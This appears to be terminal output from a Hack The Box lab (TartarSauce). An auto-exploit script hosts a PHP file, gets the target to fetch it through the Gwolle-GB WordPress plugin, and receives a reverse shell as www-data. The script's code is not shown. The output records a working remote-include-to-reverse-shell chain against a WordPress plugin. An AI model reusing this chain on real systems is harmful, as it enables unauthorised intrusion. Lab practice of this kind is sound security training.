 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# python3 auto_pwn_tartarsauce.py
usage: auto_pwn_tartarsauce.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_pwn_tartarsauce.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# python3 auto_pwn_tartarsauce.py -t 10.10.10.88 -lp 555 -li 10.10.16.3
[+] Starting Web Server in background [+]
[+] Starting handler on 555 [+]
[+] Let's mount the php file !! [+]
[+] Just Trigger It !!! [+]
10.10.10.88 - - [22/Dec/2021 20:39:01] "GET /wp-load.php HTTP/1.0" 200 -
[+] Connection from 10.10.10.88 [+]
[+] Shell'd [+]
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$